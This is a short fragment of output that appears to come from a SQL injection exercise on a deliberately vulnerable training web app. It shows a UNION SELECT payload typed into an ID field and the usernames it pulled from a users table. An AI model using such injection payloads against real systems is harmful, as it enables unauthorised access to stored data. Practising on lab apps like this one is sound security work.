 ID: 5' UNION SELECT user,null From users --
First name: Bob
Surname: Smith
ID: 5' UNION SELECT user,null From users --
First name: admin
Surname:
ID: 5' UNION SELECT user,null From users --
First name: gordonb
Surname:
ID: 5' UNION SELECT user,null From users --
First name: 1337
Surname:
ID: 5' UNION SELECT user,null From users --
First name: pablo
Surname:
ID: 5' UNION SELECT user,null From users --
First name: smithy
Surname: